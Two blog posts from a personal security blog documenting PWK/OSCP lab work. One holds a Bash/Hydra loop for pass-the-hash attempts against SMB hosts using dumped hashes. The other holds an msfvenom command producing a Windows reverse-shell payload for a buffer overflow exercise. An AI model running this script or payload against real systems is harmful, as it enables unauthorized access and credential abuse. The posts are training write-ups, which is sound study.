

2017-02-24 16:27:00
I can't believe it took me at least four years to learn about Bash's built-in Netcat equivalent /dev/tcp. And I really can't believe it took me even longer than that to learn about Bash's timeout command!
Today I'm attempting pass-the-hash attacks on the SMB hosts in the PWK labs. After trying a few different approaches, I've settled on using Hydra to test the hashes. The downside is that Hydra can sometimes get stuck in these "child terminated, cannot connect" loops when the SMB target can't be reached. To prevent that, I'm testing the connection with Bash's /dev/tcp, which has the downside that it may also get stuck in long waiting periods if the target isn't responding correctly. Enter timeout, stage left!
for IP in $(cat smb-hosts.txt | cut -f2)
do
timeout 10 bash -c "echo > /dev/tcp/${IP}/445"
[[ $? -gt 0 ]] && continue
cat hashdump2.txt | tr ':' ' ' | while read USER IDNUM HSH1 HSH2
do
echo "============================"
echo "Testing ${USER} at ${IP}"
hydra -l ${USER} -p ${HSH1}:${HSH2} ${IP} -m "LocalHash" smb -w 5 -t 1
done
done
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-02-04 09:20:00

I'm very happy that the PWK coursebook includes no less than three prepared buffer overflow exercises to play with. The first literally takes you by the hand and leads you through building the buffer overflow attack step by step. The second (exercise 7.8.1) gives you a Windows daemon to attack and basically tells you "Right! Now do what you just did once more, but without help!" and the third falls kind of in-between while attacking a Linux daemon. Exercise 7.8.1 (vulnserver.exe) is the last one I tackled as it required lab access.
By this time I felt I had an okay grasp of the basics and I had quickly ascertained the limits within which I would have to complete my work. Things ended up taking a lot more time though, because I have a shaky understanding of the output sizing displayed by MSFVenom. For example:
root@kali:# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.177 LPORT=443 -b "\x00" -f c
...
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
I kept looking at the "final size" line, expecting that to be the amount that I needed to pack away inside the buffer. That led me down a rabbit hole of searching for the smallest possible payload (e.g. "cmd/windows/adduser") and trying to use that. Turns out that I should not look at the "final size" line, but simply at the "payload size" value. Man, 7.8.1 is so much easier now! Because yes, just about any decent payload does fit inside the buffer part before the EIP value.
That just leaves you with the task of grabbing a pointer towards the start of the buffer. ESP is often used, but at the point of the exploit it points towards the end of the buffer. Not a problem though, right? Just throw a little math at it! Using "nasm_shell" I found the biggest subtraction (hint: it's not 1000 like in the image) I could make without introducing NULL characters into the buffer and just combined a bunch of'm to throw ESP backwards. After that, things work just fine.
Learning points that I should look into:
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
All content, with exception of "borrowed" blogpost images, or unless otherwise indicated, is copyright of Tess Sluijter. The character Kilala the cat-demon is copyright of Rumiko Takahashi and used here without permission.